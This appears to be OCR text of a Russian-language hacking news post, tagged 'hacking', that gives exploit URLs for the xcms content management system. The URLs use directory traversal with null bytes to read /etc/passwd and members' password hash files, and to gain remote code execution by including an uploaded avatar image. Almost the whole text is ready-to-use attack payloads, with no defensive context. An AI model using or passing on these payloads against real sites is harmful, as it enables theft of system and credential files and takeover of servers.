
http://127.0.0.1/xcms/index.php?
pg=admin&s=../../../../../etc/passwd\0
http://127.0.0.1/xcms/index.php?mod=[existing
module]&pg=../../../../../etc/passwd\0
Получение Hash:
http://127.0.0.1/xcms/index.php?mod=[existing
module]&pg=../../dati/membri/[username].dtb\0
RCE:
http://127.0.0.1/xcms/index.php?mod=[existing
module]&pg=../../uploads/avatar/[your_username].jpg\0
Теги:
SCOLOUR
Взлом
Новости
Софт